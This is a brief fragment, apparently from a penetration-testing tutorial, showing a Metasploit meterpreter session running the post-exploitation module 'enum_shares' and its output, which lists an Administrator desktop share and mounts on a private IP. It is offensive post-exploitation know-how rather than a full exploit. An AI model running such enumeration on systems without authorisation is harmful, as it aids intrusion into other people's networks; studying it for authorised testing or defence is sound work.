 meterpreter > run post/windows/gather/enum_shares
[*] Running against session 3
[*] The following shares were found:
[*]     Name: Desktop
[*]     Path: C:\Documents and Settings\Administrator\Desktop
[*]     Type: 0
[*]
[*] Recent Mounts found:
[*]     \\192.168.1.250\software
[*]     \\192.168.1.250\Data
[*]